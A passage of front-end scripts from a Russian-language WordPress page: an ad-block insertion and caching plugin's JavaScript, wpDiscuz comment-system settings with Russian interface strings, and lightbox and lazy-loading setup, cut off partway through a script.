    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"690"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"690","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
